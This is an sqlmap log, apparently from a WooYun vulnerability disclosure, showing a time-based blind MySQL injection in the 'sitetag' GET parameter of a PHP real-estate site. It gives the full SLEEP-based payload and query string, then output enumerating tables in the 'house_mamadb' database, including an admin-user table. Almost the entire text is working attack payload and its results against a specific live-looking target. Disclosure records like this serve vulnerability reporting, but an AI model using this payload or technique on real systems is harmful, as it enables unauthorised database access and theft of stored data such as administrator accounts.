 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: sitetag (GET)
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: a=index&g=Loupan&m=Search&saleid=46&sitetag=123' AND (SELECT * FROM
(SELECT(SLEEP(5)))KuCQ) AND 'mkAP'='mkAP
---
[13:54:56] [INFO] the back-end DBMS is MySQL
web application technology: Nginx, PHP 5.3.27
back-end DBMS: MySQL 5.0.12
[13:54:56] [INFO] fetching tables for database: 'house_mamadb'
[13:54:56] [INFO] fetching number of tables for database 'house_mamadb'
[13:54:56] [INFO] resumed: 46
[13:54:56] [INFO] resumed: h_admin_user
[13:54:56] [INFO] resumed: housesina_art
[13:54:56] [INFO] resumed: housesina_art_1
[13:54:56] [INFO] resumed: housewangyi_photo
[13:54:56] [INFO] resumed: hs_category
[13:54:56] [INFO] resumed: hs_category_config
[13:54:56] [INFO] resumed: hs_city
[13:54:56] [INFO] resumed: hs_collect_data
[13:54:56] [INFO] resumed: hs_collect_data_content
[13:54:56] [INFO] resumed: hs_collect_rule
www.wooyun.org